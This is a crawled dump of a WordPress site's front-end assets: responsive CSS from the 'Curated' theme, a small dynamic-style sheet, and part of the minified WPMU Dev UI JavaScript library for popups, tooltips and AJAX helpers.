	.mh-el .i-slide .grid3-item.big{width:100%;height:220px;}
	.mh-el .i-slide .grid3-wrap.small2,
	.mh-el .i-slide > .bContainer > .grid3-wrap.small2{width:100%;height:220px;}
	.mh-el .i-slide .grid3-item.small{display:inline-block;width:50%;height:220px;}
	.mh-el .i-slide > .bContainer > .small2 .grid3-item{padding:0;}
	.mh-el .i-slide > .bContainer > .small2 .grid3-item:first-child{padding-right:2px;}
	.mh-el .i-slide > .bContainer > .small2 .grid3-item:last-child{padding-left:2px;}

	.mh-el .i-slide .big,
	.mh-el.page-sidebar .i-slide .big,
	.mh-el.page-sidebar .i-slide .grid3-item.big,
	.mh-el .i-slide .medium,
	.mh-el.page-sidebar .i-slide .medium,
	.mh-el .i-slide .small2,
	.mh-el.page-sidebar .i-slide .small2{ width: 100%; height: 220px; padding: 0; margin: 2px 0; }
	.mh-el .i-slide .bContainer > div:last-child { margin-bottom: 0; }
	.i-slide > .bContainer > .small2 .moz-item,
	.i-slide > .bContainer > .small2 .grid3-item,
	.mh-el.page-sidebar .i-slide .grid3-item.small{ display: inline-block; width: 50%; height: 220px; padding: 0; }
	.mh-el .i-slide .small:first-child { padding-right: 2px }
	.mh-el .i-slide .small:last-child { padding-left: 2px }

	.zoom-zoom .zoom-it.three{opacity:0.8;}
	.page-wrapper > .mh-el.blocked-slide .full.zoom-zoom:hover .detail,
	.zoom-zoom:hover .detail{padding:17px 18px !important;}
	.zoom-zoom:hover .detail:after{background:transparent !important;}

	.blocked-carousel{margin-left:-15px;margin-right:-15px;}
	.blocked-carousel, .blocked-carousel .caroufredsel_wrapper{min-height:160px;margin-bottom:-20px;}
	.blocked-carousel .meta-info, .blocked-carousel .entry-title{padding:0 15px;}

	.block-streams h3{font-size:14px;}
	.post-box-oblog h3,
	.page-search .item-search h3,
	.post-box-big h3{font-size:15px;}
	.post-box-full h3{font-size:20px}

	.meta-author .author-thumb {/*width: auto;*/ margin: 0 auto; text-align: center;}
	.meta-author .author-thumb img {float: none; margin-bottom: 15px; /*max-width: 150px; width: 60%;*/}
	.meta-author .author-info{margin: 0px;text-align: center;}

	/*.thumb-wrap.zoom-zoom{margin-left:-15px;margin-right:-15px;}*/
	.thumb-wrap img{height:auto;max-width:none;width:100%;}
	.block-streams .thumb-wrap a{display:inherit;}

	.post-box-oblog .thumb-wrap,
	.post-box-oblog .thumb-wrap a img{-webkit-transition: 0s; -moz-transition: 0s; -ms-transition: 0s; -o-transition: 0s; transition: 0s; }
	.post-box-oblog .thumb-wrap{width: 28%;}
	/*.block-streams .post-box-oblog {padding-left: 32%;}*/

	.post-box-big{margin-bottom:20px;padding-bottom:17px;}

	.block-streams .item-list.post-box-oblog{padding-left:31.5%;}
	.block-streams .col-sm-12 .post-box-oblog{margin-bottom:25px;padding-bottom:25px;}
	/*.block-streams .post-box-oblog .meta-info{display: none;}*/
	/*.block-streams .item-list.post-box-oblog .meta-info{display:none;}*/

	.related-article .item-medium-simple.post-box-normal, .el-block-6 .item-medium-simple.post-box-normal{padding-bottom:18px;margin-bottom:18px;}

	.post-box-small .thumb-wrap{display:none;}
	.post-box-small .box-small-wrap, .item-small.post-box-small .box-small-wrap{padding-left:0;}
	.page-wrapper .mh-el:not(.page-sidebar) .post-box-small{margin-bottom:14px;padding-bottom:5px;}

	/*.s-number{display: none;}*/
	.item-search h3:before{display: none;}

	.blocked-carousel .carousel-prev, .blocked-carousel .carousel-next{top:27px !important;}

	/*.block-streams .thumb-wrap {background: #fff;}*/
	.maha-crumbs{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;display:none;}
	.pagination{margin-top:20px;}

	/* shortcodes */
	.i-tabs .tab-nav li a{padding:9px 16px 6px;}

	/* Sidebar */
	.sidebar{
		margin-top:70px;
		margin-left:-15px;
		margin-right:-15px;
		padding:25px 15px 25px 15px;
	}
	.widget_ads .ads_box .ads_inner{padding:21px 17px 20px 17px;}
	.widget_review .popupar-item{display:block;}
	.widget_review .popupar-item img{max-width:none;width:100%;}

	/* Single */
	.meta-count{margin-top:0;}
	.featured-extra{display:none !important;}
	.single .featured-extra .carousel-wrapper .col-sm-3{float:left;}
	.related-article .col-sm-4{float:left;}

	.next-prev i { position: static; }
	.next-prev a{
		width: 100%;
		padding: 20px;
		text-align: center !important;
		/*-webkit-box-shadow: 0px -1px 0 #dadada inset;
		-moz-box-shadow: 0px -1px 0 #dadada inset;
		box-shadow: 0px -1px 0 #dadada inset;
		padding: 20px !important;
		text-align: center !important;
		min-height: 100%;*/
	}
	.next-prev a i{display: none;}
	/*.next-prev .prev:last-child{
		-webkit-box-shadow: 0px 0px 0 #dadada inset !important;
		-moz-box-shadow: 0px 0px 0 #dadada inset !important;
		box-shadow: 0px 0px 0 #dadada inset !important;
	}*/

	/*.related-article .col-sm-4{margin-bottom: 40px;}*/
	/*.related-article .col-sm-4:last-child{margin-bottom: 0px;}*/

	.comment-list .children > li{padding-left:0;}

	/*.single-boxed .play-the-media {right: 3.3%;}*/
	/*.cover-wrap{min-height: 160px;}*/
	.single .cover {min-height: 370px;}
	/*.single .cover .detail h1{font-size: 30px;margin-right: 18%;}*/
	.single .cover .detail h1{font-size:20px;margin-right: 0; text-align: center;}
	.single .cover .single-subtitle{margin-right:0;text-align:center;}
	.single .cover .detail .meta-count,
	.single .cover .meta-info { text-align: center; }
	.single .cover .detail { padding-bottom: 125px; }

	.play-the-media {
		bottom:20px;
		height:auto;
		left:50%;
		-ms-transform: translateX(-50%);
		-webkit-transform: translateX(-50%);
		transform: translateX(-50%);
	}

	.single-parallax .cover .detail{padding-left: 2px; padding-right: 2px;}
	.single-boxed .cover .detail{padding-left: 20px; padding-right: 20px;}

	.single-regular h1.entry-title,
	.single-title .cover-wrap h1{font-size: 30px;}

	#footer-sidebar .col-sm-4{margin-bottom:50px;}
	.f-copyright .row{ text-align: center;}
	.f-copyright nav ul{ text-align: center; margin-top: 5px;}

	.animati-on .up-up,
	.animati-on .up-up-child > div{opacity: 1}
	.single-parallax .cover-wrap{height: auto;min-height: 0}
	.back-nav{bottom: 35px; right: 20px;height: 37px;border-radius: 40px;}
	.back-nav i{font-size: 30px;margin: 8px 1px 0 1px;}

	/* Responsive
	---------------------------------------------------------------------------*/
	/* Mozilla Firefox */

}

/* Small Devices */
@media (max-width: 481px) { /* Moz Slider */
	/*.wrap-moz-slide, .wrap-moz-slide .rsOverflow{height: 550px !important;}
	.i-slide .big, .i-slide .grid3-item.big{width: 100%; height: 274px;}
	.i-slide .medium{width: 100%; height: 137px;}
	.i-slide .small2, .i-slide .grid3-wrap.small2{width: 100%; height: 137px;}
	.i-slide .small, .i-slide .grid3-item.small{width: 50%; height: 137px; float: left;}*/
	
	/*.i-slide > .bContainer > .small2 .moz-item,
	.i-slide > .bContainer > .small2 .grid3-item,
	.i-slide > .bContainer > *:first-child,
	.i-slide > .bContainer > *:last-child { padding: 2.5px; }
	.i-slide > .bContainer > .small2 { padding: 0; }*/
	
	/*.i-slide .detail h2 {font-size: 16px;}*/
	/*.i-slide .big .detail h2 {font-size: 22px;}*/

	/*.play-the-media, .single-boxed .play-the-media {right: 0%;bottom: -33px;}*/
	/*.single .cover .detail h1{font-size: 26px; margin-right: 0;}*/

	/*.single-regular h1.entry-title,*/
	/*.single-title .cover-wrap h1{font-size: 26px;}*/

	.block-streams .col-sm-3,
	.block-streams .col-sm-6{width:100%;}
	.block-streams .col-sm-4{width:50%;}

	#cur-page .block-streams .col-sm-3,
	#cur-page .block-streams .col-sm-4{width:100%;}

	.mh-el .i-slide .big,
	.mh-el .i-slide .grid3-item.big,
	.mh-el .i-slide .grid3-item.small,
	.mh-el .i-slide .medium,
	.mh-el .i-slide .small2,
	.mh-el .i-slide .small{height:180px !important;}

	.i-slide .full,
	.i-slide .full .reg-item-cover,
	.col-sm-8 .el-blocked-slide.maha_royalSlider{height:200px !important;}

	.post-box-full .thumb-wrap.zoom-zoom,
	.post-box-big .thumb-wrap.zoom-zoom{margin-left:-15px;margin-right:-15px;}


	.reveal-modal{width: 80%;margin-left: -40%;}
	.reveal-modal .col-sm-4,.reveal-modal .cur-btn{width: 100% !important;text-align: center !important;padding: 0 !important;position: relative;margin-top: 0px;}
	.reveal-modal .col-sm-4 a{line-height: 20px !important;}

}
@media (max-width: 450px) { /* Review */
	.meta-review{width: 100%;}
	.single .cover .single-subtitle{display: none;}
	.widget_popular_post .nav-popular-post li a { font-size: 16px; }
}
@media (max-width: 350px) { /* Sidebar & Review */

	/* Sidebar */
	.social_subscribe .social-network{width: 100%;}
	.widget_menus ul li{width: 100%;}
	.widget_review .meta-count{display: none;}
	.widget_popular_post .nav-popular-post li a { font-size: 15px; padding: 15px 5px; }

	/* Review */
	.meta-review .review-visual{height: auto;}
	.meta-review .review-visual i{font-size: 71px;}
	.meta-review .review-visual.circle canvas{margin-top: 9px;width: 66px;}
	.meta-review .review-visual .visual-value{font-size: 58px; padding-top: 9px;}

	.bottom.meta-share i { font-size: 26px; }
}

--- FILE ---
content_type: text/css
request_url: https://www.inspirationalz.com/wp-content/themes/Curated/includes/functions/dynamic-style.css?ver=1.0
body_size: -143
content:
#body-background { margin: 0 auto;}@media (min-width: 1200px){#body-background, #main-nav-bar.on-stuck { width: 1200px; } }@media (max-width: 1199px) and (min-width: 992px) {#body-background, #main-nav-bar.on-stuck { width: 997px; } }@media (max-width: 991px) and (min-width: 768px) {#body-background, #main-nav-bar.on-stuck { width: 773px; } }

--- FILE ---
content_type: text/javascript
request_url: https://www.inspirationalz.com/wp-content/plugins/custom-sidebars/inc/external/wpmu-lib/js/wpmu-ui.3.min.js?ver=6.1.9
body_size: 7448
content:
/*! WPMU Dev code library - v3.0.1
 * http://premium.wpmudev.org/
 * Copyright (c) 2016; * Licensed GPLv2+ */
(function(e){function t(){null===r&&(o=jQuery(document),r=jQuery("html"),s=jQuery("body"),n(),i(),s.hasClass("no-auto-init")||window.setTimeout(function(){e.upgrade_multiselect(),e.upgrade_tooltips()},20),e.binary=new e.WpmUiBinary)}function n(){var e=function e(e){var t=jQuery(this).closest(".wpmui-box");return e.preventDefault(),t.hasClass("static")?!1:(t.toggleClass("closed"),!1)};s.on("click",".wpmui-box > h3",e),s.on("click",".wpmui-box > h3 > .toggle",e)}function i(){var e=function e(e){var t=jQuery(this),n=t.closest(".wpmui-tabs"),i=n.next(".wpmui-tab-contents"),o=n.find(".active.tab"),r=t.attr("href"),s=o.attr("href"),a=i.find(r),l=i.find(s);return t.hasClass("active")||(o.removeClass("active"),l.removeClass("active")),t.addClass("active"),a.addClass("active"),e.preventDefault(),!1};s.on("click",".wpmui-tabs .tab",e)}var o=null,r=null,s=null,a=null;e.popup=function(n,i){return t(),new e.WpmUiWindow(n,i)},e.progressbar=function(){return t(),new e.WpmUiProgress},e.ajax=function(n,i){return t(),new e.WpmUiAjaxData(n,i)},e.upgrade_multiselect=function(e){t(),e=jQuery(e||s);var n=e.find("select[multiple]"),i=e.find("input[data-select-ajax]"),o=function o(e){var t=e.attr("id"),n="#s2id_"+t,i=e.parent().find(n);i.remove()},r=function r(){var t=jQuery(this),n={closeOnSelect:!1,width:"100%"};"object"!=typeof t.data("select2")&&"object"!=typeof t.data("chosen")&&(t.filter("[class*=acf-]").length||"1"!==t.data("wpmui-select")&&(t.closest(".no-auto-init",e[0]).length||(t.data("wpmui-select","1"),o(t),window.setTimeout(function(){t.wpmuiSelect(n)},1))))},a=function a(){var t=function t(e){return e.val},n=function n(e){return e.key},i=function i(e,t){var n=e.val(),i=[],o=[];jQuery(n.split(",")).each(function(){var e=this.split("::");o.push(e[0]),i.push({key:e[0],val:e[1]})}),e.val(o.join(",")),t(i)},r=jQuery(this),s={closeOnSelect:!1,width:"100%",multiple:!0,minimumInputLength:1,ajax:{url:r.attr("data-select-ajax"),dataType:"json",quietMillis:100,cache:!0,data:function(e){return{q:e}},results:function(e){return{results:e.items}}},id:n,formatResult:t,formatSelection:t,initSelection:i};"object"!=typeof r.data("select2")&&"object"!=typeof r.data("chosen")&&(r.filter("[class*=acf-]").length||"1"!==r.data("wpmui-select")&&(r.closest(".no-auto-init",e[0]).length||(r.data("wpmui-select","1"),o(r),window.setTimeout(function(){r.wpmuiSelect(s)},1))))};"function"==typeof jQuery.fn.each2?(n.each2(r),i.each2(a)):(n.each(r),i.each(a))},e.message=function(e){var n,i,o,r;t();var s=function s(e){return e.preventDefault(),i.remove(),!1},a=function a(){var e=jQuery(this).closest(".wpmui-msg");e.find(".debug").toggle()};return e===void 0?!1:(("string"==typeof e||e instanceof Array)&&(e={message:e}),e.message instanceof Array&&(e.message=e.message.join("<br />")),e.message?(e.type=void 0===e.type?"ok":(""+e.type).toLowerCase(),e.close=void 0===e.close?!0:e.close,e.parent=void 0===e.parent?".wrap":e.parent,e.insert_after=void 0===e.insert_after?"h2":e.insert_after,e.id=void 0===e.id?"":(""+e.id).toLowerCase(),e["class"]=void 0===e["class"]?"":(""+e["class"]).toLowerCase(),e.details=void 0===e.details?!1:e.details,("error"===e.type||"red"===e.type)&&(e.type="err"),("success"===e.type||"green"===e.type)&&(e.type="ok"),n=jQuery(e.parent).first(),n.length?(e.id&&jQuery('.wpmui-msg[data-id="'+e.id+'"]').length?(i=jQuery('.wpmui-msg[data-id="'+e.id+'"]').first(),r=!1):(i=jQuery("<div><p></p></div>"),e.id&&i.attr("data-id",e.id),r=!0),i.find("p").html(e.message),"err"===e.type&&e.details&&window.JSON&&(jQuery('<div class="debug" style="display:none"></div>').appendTo(i).text(JSON.stringify(e.details)),jQuery('<i class="dashicons dashicons-editor-help light"></i>').prependTo(i.find("p:first")).click(a).after(" ")),i.removeClass().addClass("updated wpmui-msg "+e["class"]),"err"===e.type&&i.addClass("error"),r&&(e.close&&(o=jQuery('<a href="#" class="notice-dismiss"></a>'),o.prependTo(i),o.click(s)),e.insert_after&&n.find(e.insert_after).length?(n=n.find(e.insert_after).first(),n.after(i)):n.prepend(i)),!0):!1):!1)},e.confirm=function(t){function n(){var n=jQuery(this),i=parseInt(n.data("key"));t.modal&&("fixed"===t.layout?e._close_modal():o.remove()),r.remove(),"function"==typeof t.callback&&t.callback(i)}var i,o,r,a,l,c,u,d;if(!t instanceof Object)return!1;if(void 0===t.message)return!1;for(t.modal=void 0===t.modal?!0:t.modal,t.layout=void 0===t.layout?"fixed":t.layout,t.parent=void 0===t.parent?s:t.parent,t.buttons=void 0===t.buttons?["OK"]:t.buttons,t.callback=void 0===t.callback?!1:t.callback,i=jQuery(t.parent),t.modal&&("fixed"===t.layout?e._make_modal("wpmui-confirm-modal"):o=jQuery('<div class="wpmui-confirm-modal"></div>').css({position:t.layout}).appendTo(i)),r=jQuery('<div class="wpmui-confirm-box"></div>').css({position:t.layout}).appendTo(i),a=jQuery('<div class="wpmui-confirm-msg"></div>').html(t.message),l=jQuery('<div class="wpmui-confirm-btn"></div>'),d=!0,c=0;t.buttons.length>c;c+=1)u=jQuery("<button></button>").html(t.buttons[c]).addClass(d?"button-primary":"button-secondary").data("key",c).click(n).prependTo(l),d=!1;return a.appendTo(r),l.appendTo(r).find(".button-primary").focus(),!0},e.tooltip=function(e,n){var i,o;t();var r=function r(t){var i=t.outerWidth(),o=t.outerHeight(),r=5,s=e.outerWidth(),a=e.outerHeight(),l={};switch(l.left=(s-i)/2,l.top=(a-o)/2,l[n.pos]="auto",n.pos){case"top":l.bottom=a+r;break;case"bottom":l.top=a+r;break;case"left":l.right=s+r;break;case"right":l.left=s+r}t.css(l)},s=function s(){var e=jQuery(this).closest(".wpmui-tip-box").find(".wpmui-tip");e.addClass("wpmui-visible"),e.show(),r(e),window.setTimeout(function(){r(e)},35)},a=function a(){var e=jQuery(this).closest(".wpmui-tip-box").find(".wpmui-tip");e.removeClass("wpmui-visible"),e.hide()},l=function l(e){i.hasClass("wpmui-visible")?a.call(this,e):s.call(this,e)};return"string"==typeof n&&(n={content:n}),void 0===n.content?!1:(e=jQuery(e),e.length?(n.trigger=void 0===n.trigger?"hover":(""+n.trigger).toLowerCase(),n.pos=void 0===n.pos?"top":(""+n.pos).toLowerCase(),n["class"]=void 0===n["class"]?"":(""+n["class"]).toLowerCase(),o=e.parent(),o.hasClass("wpmui-tip-box")||(o=e.wrap('<span class="wpmui-tip-box"></span>').parent().addClass(n["class"]+"-box")),i=o.find("> .wpmui-tip"),e.off(),i.length||(i=jQuery('<div class="wpmui-tip"></div>'),i.addClass(n["class"]).addClass(n.pos).appendTo(e.parent()).hide(),isNaN(n.width)||i.width(n.width)),"hover"===n.trigger?e.on("mouseenter",s).on("mouseleave",a):"click"===n.trigger&&e.on("click",l),i.html(n.content),!0):!1)},e.upgrade_tooltips=function(){var t=jQuery("[data-wpmui-tooltip]");t.each(function(){var t=jQuery(this),n={content:t.attr("data-wpmui-tooltip"),pos:t.attr("data-pos"),trigger:t.attr("data-trigger"),"class":t.attr("data-class"),width:t.attr("data-width")};e.tooltip(t,n)})},e.obj=function(e){var t={};if(e instanceof Object)t=e;else if(e instanceof Array)if("function"==typeof e.reduce)t=e.reduce(function(e,t,n){return e[n]=t,e},{});else for(var n=e.length-1;n>0;n-=1)void 0!==e[n]&&(t[n]=e[n]);else"string"==typeof e?t.scalar=e:"number"==typeof e?t.scalar=e:"boolean"==typeof e&&(t.scalar=e);return t},e._modal_overlay=function(){return null===a&&(a=jQuery("<div></div>").addClass("wpmui-overlay").appendTo(s)),a},e._make_modal=function(t,n){var i=e._modal_overlay();return i.removeClass().addClass("wpmui-overlay"),t&&i.addClass(t),s.addClass("wpmui-has-overlay"),r.addClass("wpmui-no-scroll"),n&&r.addClass(n),i},e._close_modal=function(e){s.removeClass("wpmui-has-overlay"),r.removeClass("wpmui-no-scroll"),e&&r.removeClass(e)},jQuery(function(){t()})})(window.wpmUi=window.wpmUi||{}),function(e){var t=1,n={};e.popups=function(){return n},e.WpmUiWindow=function(i,o){function r(){w.id=t,t+=1,n[w.id]=w,i||(i='<div class="wpmui-popup"><div class="popup-title"><span class="the-title"></span><span class="popup-close"><i class="dashicons dashicons-no-alt"></i></span></div><div class="popup-content"></div></div>'),M=jQuery(i),o&&jQuery("<style>"+o+"</style>").prependTo(M),M.filter(".popup").length||M.find(".popup").length||M.addClass("popup"),z=M.hasClass("popup")?M:M.find(".popup").first(),z.find(".popup-title").length||(w.title=function(){return w}),z.find(".popup-content").length||(w.content=function(){return w}),z.find(".slidein-toggle").length||(z.find(".popup-title .popup-close").length?z.find(".popup-title .popup-close").addClass("slidein-toggle"):z.find(".popup-title").length?z.find(".popup-title").addClass("slidein-toggle"):z.prepend('<span class="slidein-toggle only-slidein"><i class="dashicons"></i></span>')),b=!1}function s(){z&&!z.data("hooked")&&(z.data("hooked",!0),z.on("click",".popup-close",d),z.on("click",".popup-title",p),z.on("click",".close",w.hide),z.on("click",".destroy",w.destroy),z.on("click","thead .check-column :checkbox",v),z.on("click","tfoot .check-column :checkbox",v),z.on("click","tbody .check-column :checkbox",y),jQuery(window).on("resize",f),void 0!==jQuery().draggable&&z.draggable({containment:jQuery("body"),scroll:!1,handle:".popup-title"}))}function a(){z&&z.data("hooked")&&(z.data("hooked",!1),z.off("click",".popup-close",d),z.off("click",".popup-title",p),z.off("click",".close",w.hide),z.off("click",".check-column :checkbox",v),jQuery(window).off("resize",f))}function l(){if(!M)return!1;if(!z)return!1;var t=e._modal_overlay(),o=z.find(".popup-title"),r=z.find(".popup-content"),s=o.find(".the-title");if(i&&!s.length&&(s=o),s.html(j),$?z.removeClass("no-close"):z.addClass("no-close"),T){M.find(".buttons").remove(),z.addClass("no-buttons"),S instanceof jQuery?r.empty().append(S):r.html(S);var a=r.find(".buttons");a.length&&(a.appendTo(z),z.removeClass("no-buttons")),z.addClass(k),T=!1}if(t instanceof jQuery&&t.off("click",h),b)c(),_&&e._make_modal("","has-popup"),C&&t.on("click",h),D&&(D=!1,f()),window.setTimeout(function(){"down"===L?r.css({bottom:o.height()+1}):r.css({top:o.height()+1}),A||window.setTimeout(f,5)},5);else{u();var l,d=!0;for(l in n)if(n[l]!==w&&n[l].is_visible()&&n[l].is_modal()){d=!1;break}d&&e._close_modal("has-popup no-scroll can-scroll")}var p=z.find(".popup-close .dashicons");p.length&&("none"===L?p.removeClass().addClass("dashicons dashicons-no-alt"):"collapsed"===N?p.removeClass().addClass("dashicons").addClass(H):"expanded"===N&&p.removeClass().addClass("dashicons").addClass(W)),z[0].className=z[0].className.replace(/\sslidein-.+?\b/g,""),"none"===L?(z.removeClass("slidein"),z.removeClass("wdev-slidein"),z.addClass("wdev-window")):(z.addClass("slidein"),z.addClass("slidein-"+L),z.addClass("slidein-"+N),z.addClass("wdev-slidein"),z.removeClass("wdev-window")),q.top&&z.addClass("snap-top"),q.left&&z.addClass("snap-left"),q.right&&z.addClass("snap-right"),q.bottom&&z.addClass("snap-bottom")}function c(){z.show();var e="none"!==L,t="collapsed"===N;if(e){if(!t&&"none"===N){var n={};N="collapsed",n=m(n),n=g(n),z.css(n),t=!0}t&&(N="expanding",f(B),D=!1,window.setTimeout(function(){N="expanded",l(),window.setTimeout(f,10)},B))}}function u(){switch(L){case"up":case"down":var e="expanded"===N;if(e){var t=jQuery(window),n=(t.innerHeight(),z.position()),i={};i["margin-top"]=0,i["margin-bottom"]=0,i.bottom="auto",i.top=n.top,z.css(i),N="collapsing",i=g(),z.animate(i,B,function(){N="collapsed",l(),window.setTimeout(f,10)})}break;default:z.hide()}}function d(e){"none"===L?w.hide():b?w.hide():w.show(),e.stopPropagation()}function p(e){"none"!==L&&(b?w.hide():w.show(),e.stopPropagation())}function h(){var t=e._modal_overlay();return M?!t instanceof jQuery?!1:(t.off("click",h),w.hide(),void 0):!1}function f(e){if(!z)return!1;if("function"==typeof U)U.apply(w,[w.$()]);else{var t={};t=m(t),t=g(t),!isNaN(e)&&e>0?z.animate(t,e):z.css(t)}}function m(e){var t=jQuery(window),n=t.innerWidth(),i=t.innerHeight(),o=parseInt(z.css("border-left-width"))+parseInt(z.css("border-right-width")),r=parseInt(z.css("border-top-width"))+parseInt(z.css("border-bottom-width")),s=x+o,a=A+r;if("object"!=typeof e&&(e={}),!A||!x){var l=!x,c=!A,u=0,d=0;z.find("*").each(function(){var e=jQuery(this),t=e.position(),n=e.outerWidth()+t.left,i=e.outerHeight()+t.top;l&&n>u&&(u=n),c&&i>d&&(d=i)}),l&&(s=u+o),c&&(a=d+r)}return q.left&&q.right?e.width=n-o:(s>n&&(s=n),e.width=s-o),q.top&&q.bottom?e.height=i-r:(a>i&&(a=i),e.height=a-r),e}function g(e){var t=jQuery(window),n=z.find(".slidein-toggle"),i=t.innerWidth(),o=t.innerHeight(),r=parseInt(z.css("border-left-width"))+parseInt(z.css("border-right-width")),s=parseInt(z.css("border-top-width"))+parseInt(z.css("border-bottom-width"));return"object"!=typeof e&&(e={}),(void 0===e.width||void 0===e.height)&&(e=m(e)),q.left||q.right?q.left&&q.right?e.left=0:(q.left&&(e.left=0),q.right&&(e.left=i-e.width-r)):e.left=(i-e.width)/2,"none"===L||"collapsed"!==N&&"collapsing"!==N?q.top||q.bottom?q.top&&q.bottom?e.top=0:(q.top&&(e.top=0),q.bottom&&(e.top=o-e.height-s)):e.top=(o-e.height)/2:e.top="down"===L?n.outerHeight()-e.height:o-n.outerHeight(),e["margin-top"]=0,e["margin-bottom"]=0,e.bottom="auto",e.right="auto",void 0===e.top&&(e.top="auto"),void 0===e.left&&(e.left="auto"),e}function v(e){var t=jQuery(this),n=t.prop("checked");e.shiftKey,t.closest("table").children("tbody, thead, tfoot").filter(":visible").children().children(".check-column").find(":checkbox").prop("checked",n)}function y(){var e=jQuery(this),t=e.closest("tbody").find(":checkbox").filter(":visible").not(":checked");return e.closest("table").children("thead, tfoot").find(":checkbox").prop("checked",0===t.length),!0}var w=this,b=!1,_=!1,$=!0,C=!0,x=740,A=400,j="Window",S="",k="",O="",E="",T=!1,D=!1,q={top:!1,left:!1,right:!1,bottom:!1},L="none",Q=null,P=null,I=null,U=null,M=null,z=null,R="hidden",N="none",H="",W="",B=400;this.id=0,this.is_modal=function(){return _},this.is_visible=function(){return b},this.is_slidein=function(){return L},this.get_snap=function(){return q},this.modal=function(e,t){return void 0===t&&(t=!0),_=e?!0:!1,C=t?!0:!1,l(),w},this.size=function(e,t){var n=parseFloat(e),i=parseFloat(t);return isNaN(n)&&(n=0),isNaN(i)&&(i=0),n>=0&&(x=n),i>=0&&(A=i),D=!0,l(),w},this.snap=function(){var e=!1;q={top:!1,left:!1,right:!1,bottom:!1};for(var t=0;arguments.length>t&&!e;t+=1){var n=arguments[t].toLowerCase();switch(n){case"top":case"left":case"right":case"bottom":q[n]=!0;break;case"none":case"center":e=!0}}return e&&(q={top:!1,left:!1,right:!1,bottom:!1}),D=!0,l(),w},this.slidein=function(e,t){switch(e=e.toLowerCase(),L="none",e){case"down":L="down",H="dashicons-arrow-down-alt2",W="dashicons-arrow-up-alt2";break;case"up":L="up",H="dashicons-arrow-up-alt2",W="dashicons-arrow-down-alt2"}return!isNaN(t)&&t>=0&&(B=t),D=!0,l(),w},this.animate=function(e,t){var n=!1,i="Webkit Moz O ms Khtml".split(" ");if(void 0!==z[0].style.animationName&&(n=!0),n===!1)for(var o=0;i.length>o;o++)if(void 0!==z[0].style[i[o]+"AnimationName"]){n=!0;break}return n||(e="",t=""),O=e,E=t,w},this.set_class=function(e){return k=e,T=!0,l(),w},this.onresize=function(e){return U=e,w},this.onshow=function(e){return Q=e,w},this.onhide=function(e){return P=e,w},this.onclose=function(e){return I=e,w},this.loading=function(e){return e?z.addClass("wpmui-loading"):z.removeClass("wpmui-loading"),w},this.confirm=function(t){return"visible"!==R?w:!t instanceof Object?w:(t.layout="absolute",t.parent=z,e.confirm(t),w)},this.title=function(e,t){return void 0===t&&(t=!0),j=e,$=t?!0:!1,l(),w},this.content=function(e,t){return S=e instanceof jQuery?t?e:e.html():e,D=!0,T=!0,l(),w},this.show=function(){return M.appendTo(jQuery("body")),z.hide(),s(),b=!0,D=!0,R="visible",l(),z.hide(),window.setTimeout(function(){z.show()},2),"none"===L&&O&&(z.addClass(O+" animated"),z.one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",function(){z.removeClass("animated"),z.removeClass(O)})),"function"==typeof Q&&Q.apply(w,[w.$()]),w},this.hide=function(){function e(){"none"===L&&(M.detach(),a()),b=!1,R="hidden",l(),"function"==typeof P&&P.apply(w,[w.$()])}return"none"===L&&E?(z.addClass(E+" animated"),z.one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",function(){z.removeClass("animated"),z.removeClass(E),e()})):e(),w},this.destroy=function(){var e=P;"closing"!==R&&(P=function(){"function"==typeof e&&e.apply(w,[w.$()]),R="closing","function"==typeof I&&I.apply(w,[w.$()]),M.remove(),M=null,z=null,delete n[w.id],w=null},w.hide())},this.on=function(e,t,n){return M.on(e,t,n),M.filter(t).length&&M.on(e,n),w},this.off=function(e,t,n){return M.off(e,t,n),M.filter(t).length&&M.off(e,n),w},this.$=function(e){return e?M.find(e):M},w=this,r()}}(window.wpmUi=window.wpmUi||{}),function(e){e.WpmUiProgress=function(){function e(){o=100,i=0,s=jQuery('<div class="wpmui-progress-wrap"></div>'),l=jQuery('<div class="wpmui-progress-full"></div>'),a=jQuery('<div class="wpmui-progress"></div>'),c=jQuery('<div class="wpmui-progress-label"></div>'),u=jQuery('<div class="wpmui-progress-percent"></div>'),a.appendTo(l),u.appendTo(l),l.appendTo(s),c.appendTo(s),t()}function t(){var e=100*(i/o);0>e&&(e=0),e>100&&(e=100),a.width(e+"%"),u.text(parseInt(e)+" %"),r&&r.length?(c.html(r),c.show()):c.hide()}var n=this,i=0,o=100,r="",s=null,a=null,l=null,c=null,u=null;this.value=function(e){return isNaN(e)||(i=parseInt(e),t()),n},this.max=function(e){return isNaN(e)||(o=parseInt(e),t()),n},this.label=function(e){return r=e,t(),n},this.on=function(e,t,i){return s.on(e,t,i),n},this.off=function(e,t,i){return s.off(e,t,i),n},this.$=function(){return s},n=this,e()}}(window.wpmUi=window.wpmUi||{}),function(e){e.add_action||(e.filters=e.filters||{},e.add_action=function(t,n,i){e.add_filter(t,n,i)},e.add_filter=function(t,n,i){void 0!==n&&(void 0===i&&(i=10),e.filters[t]=e.filters[t]||[],e.filters[t].push({priority:i,callback:n}))},e.remove_action=function(t,n){e.remove_filter(t,n)},e.remove_filter=function(t,n){e.filters[t]=e.filters[t]||[],e.filters[t].forEach(function(i,o){i.callback===n&&e.filters[t].splice(o,1)})},e.remove_all_actions=function(t,n){e.remove_all_filters(t,n)},e.remove_all_filters=function(t,n){e.filters[t]=e.filters[t]||[],void 0===n?e.filters[t]=[]:e.filters[t].forEach(function(i,o){i.priority===n&&e.filters[t].splice(o,1)})},e.do_action=function(t,n){var i=[];void 0!==e.filters[t]&&e.filters[t].length>0&&(e.filters[t].forEach(function(e){i[e.priority]=i[e.priority]||[],i[e.priority].push(e.callback)}),i.forEach(function(e){e.forEach(function(e){e(n)})}))},e.apply_filters=function(t,n,i){var o=[];return void 0!==e.filters[t]&&e.filters[t].length>0&&(e.filters[t].forEach(function(e){o[e.priority]=o[e.priority]||[],o[e.priority].push(e.callback)}),o.forEach(function(e){e.forEach(function(e){n=e(n,i)})})),n})}(window.wpmUi=window.wpmUi||{}),function(e){e.WpmUiAjaxData=function(e,t){function n(){e||"string"!=typeof window.ajaxurl||(e=window.ajaxurl),d=jQuery("body").find("#wpmui_void"),d.length||(d=jQuery("<iframe></iframe>").attr("name","wpmui_void").attr("id","wpmui_void").css({width:1,height:1,display:"none",visibility:"hidden",position:"absolute",left:-1e3,top:-1e3}).hide().appendTo(jQuery("body"))),i(),u.reset()}function i(){var e=document.createElement("INPUT"),t=new 